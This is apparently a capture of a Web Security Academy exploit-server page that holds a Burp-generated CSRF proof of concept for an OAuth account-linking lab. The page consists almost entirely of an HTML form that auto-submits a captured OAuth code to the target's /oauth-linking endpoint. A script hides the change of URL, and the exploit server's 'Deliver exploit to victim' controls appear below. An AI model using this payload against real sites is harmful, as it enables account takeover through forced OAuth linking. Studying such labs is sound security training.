 https://exploit-0a2e00a903e0c2ce805d755f01120073.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae5004d03e0c2d380e0767600ac0052.web-security-academy.net/oauth-linking">
<input type="hidden" name="code" value="K&#95;DnXazS BUDTJe3Kyg&#45;DJi3&#45;QJcO&#45;w9qEF4ou2fNHa" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log